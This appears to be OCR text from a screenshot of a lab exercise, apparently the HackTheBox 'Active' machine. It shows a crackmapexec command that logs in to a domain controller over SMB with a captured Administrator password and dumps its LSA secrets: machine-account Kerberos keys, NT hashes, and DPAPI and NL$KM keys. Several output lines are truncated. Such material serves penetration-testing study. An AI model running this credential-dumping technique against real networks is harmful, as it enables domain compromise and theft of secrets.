 (root@anto)-[/home/anto/Documents/active/content]
# crackmapexec smb 10.10.10.100 -u 'Administrator' -p 'Ticketmaster1968' --lsa
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:ac
SMB 10.10.10.100 445 DC [+] active.htb\Administrator:Ticketmaster1968 (Pwn3d!)
SMB 10.10.10.100 445 DC [+] Dumping LSA secrets
SMB 10.10.10.100 445 DC ACTIVE\DC$:aes256-cts-hmac-sha1-96:bc57c5be66006ac1d3b6d6e92a5fe8c
SMB 10.10.10.100 445 DC ACTIVE\DC$:aes128-cts-hmac-sha1-96:48f585d2de853dbcb17766963829252
SMB 10.10.10.100 445 DC ACTIVE\DC$:des-cbc-md5:54d9d3d9add37fc2
SMB 10.10.10.100 445 DC ACTIVE\DC$:plain_password_hex:e906a7b8f4dc7e1ff7497609d4935258934a
d7c09af92d4c39d9caee72f8b5c660a8127060b940271c3f1da7ff25f664f01b51a3870f533fce4f101366643338f14d09cfbff221bca1353c8ce9
91f65164f4014593ff38ce2ab2c2fba921691f944dac389cb9e4ec5aee3501afe3ee879507838d1925dd453afe9d3312bb4ef52b3aefc43cf68a5d
de3b5e9f50f1c779dd8a053cbaf93d5dc29e27cf597b3e959c279f6cf63a268acc5ca58f968aa7690057534be928d1
SMB 10.10.10.100 445 DC ACTIVE\DC$:aad3b435b51404eeaad3b435b51404ee:43d8e2f5944fdfc115505a
SMB 10.10.10.100 445 DC (Unknown User):ROOT#123
SMB 10.10.10.100 445 DC dpapi_machinekey:0×377bd35be67705f345dabf00d3181e269e0fb1e6
dpapi_userkey:0×7586c391e559565c85cb342d1d24546381f0d5cb
SMB 10.10.10.100 445 DC NL$KM:cc6fb846c30c58052ff2072edae6bf7d6063f689e70ed5d522ee54da6312
6391b96c8765a8146295bc77697708
SMB 10.10.10.100 445 DC [+] Dumped 8 LSA secrets to /root/.cme/logs/DC_10.10.10.100_2024-0